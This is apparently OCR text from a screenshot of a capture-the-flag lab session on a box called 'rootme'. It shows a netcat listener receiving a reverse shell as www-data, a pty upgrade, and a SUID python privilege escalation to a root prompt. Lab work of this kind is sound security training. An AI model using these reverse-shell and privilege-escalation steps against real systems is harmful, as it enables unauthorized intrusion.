 htb challenge
Terminal #3
REV SHELL
nc -nlvp 9001 98x21
D3FCON0
HACKER
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh-4.4$ whoami
whoami
www-data
sh-4.4$ ^C
defconnull@kali ~/Desktop/THM/BOXES/root_me nc -nlvp 9001 1 ↵ 2019 11:48:01
listening on [any] 9001 ...
connect to [10.8.14.39] from (UNKNOWN) [10.10.201.146] 49374
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 G
NU/Linux
10:48:11 up 59 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash");'
bash-4.4$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.4$ python -c 'import os; os.execl("/bin/bash", "sh", "-p")'
python -c 'import os; os.execl("/bin/bash", "sh", "-p")'
sh-4.4#
let's check if the exploit was successfull, type “id”
sudo openvpn smasher\(2\).ovpn
nc -nlvp 9001
Index of /uploads - Mozilla Firefox
11:49
23/08/2021